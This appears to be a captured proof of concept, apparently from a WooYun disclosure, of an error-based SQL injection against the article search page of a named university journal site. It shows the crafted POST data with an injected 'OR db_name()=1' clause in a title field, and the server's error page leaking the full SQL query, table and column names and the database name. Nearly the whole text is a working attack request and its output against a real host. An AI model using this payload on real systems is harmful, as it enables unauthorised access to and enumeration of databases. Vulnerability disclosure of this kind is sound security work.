 Load URL
http://ctm.sysu.edu.cn/EN/article/searchArticleResult.do?pager=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
pager=0&rad_px=kanchurq%20desc%2ccast(qishiyema%20as%20int(4))&txt_biaoti=-1' OR db_name()=1 or 'N'=' &txt_doi=1&txt_fenlei=Chinese%20Teaching%20and%20Aquisition&txt_fenleihao=1&txt_guanjianci=1&
txt_journalId=&txt_journalName=&txt_nian=1&txt_pagesize=10&txt_qi=1&txt_qishiye=1&txt_zhaiyao=1&txt_zhuanti=1&txt_zuozhe=1&txt_zuozhedw=1
HTTP Status 500 - org.springframework.dao.DataIntegrityViolationException: Hibernate operation: could not execute query;
SQL [select count(article0_.ID) as col_0_0_ from J_WenZhang article0_ where 1=1 and article0_.Nian=1 and article0_.Qi='1'
and article0_.QiShiYe=1 and (article0_.DOI like '%1%') and article0_.ZhuanTi_EN='1' and article0_.LanMu_EN='Chinese
Teaching and Aquisition' and (article0_.ZuoZhe_EN like '%1%') and (article0_.ZuoZheDiZhi_EN like '%1%') and
(article0_.BiaoTi_EN like '%-1') or db_name()=1 or 'N'=' %' and (article0_.ZhaiYao_EN like '%1%') and
(article0_.GuanJianCi_EN like '%1%') and (article0_.FenLeiHao like '%1%')]; 在将 nvarchar 值 'Jwk_gjhy' 转换成数据类型 int 时
失败。; nested exception is java.sql.SQLException: 在将 nvarchar 值 'Jwk_gjhy' 转换成数据类型 int 时失败。
type Exception report
message org.springframework.dao.DataIntegrityViolationException: Hibernate operation: could not execute query; SQL [select count(article0_.ID) as col_0_0_ from J_WenZhang article0_ where 1=1 and article0_.Nian=1 and article0_.Qi='1' and
article0_.QiShiYe=1 and (article0_.DOI like '%1%') and article0_.ZhuanTi_EN='1' and article0_.LanMu_EN='Chinese Teaching and Aquisition' and (article0_.ZuoZhe_EN like '%1%') and (article0_.ZuoZheDiZhi_EN like '%1%') and (article0_.BiaoTi_EN like
'%-1') or db_name()=1 or 'N'=' %' and (article0_.ZhaiYao_EN like '%1%') and (article0_.GuanJianCi_EN like '%1%') and (article0_.FenLeiHao like '%1%')]; 在将 nvarchar 值 'Jwk_gjhy' 转换成数据类型 int 时失败。; nested exception is
java.sql.SQLException: 在将 nvarchar 值 'Jwk_gjhy' 转换成数据类型 int 时失败。
www.wooyun.org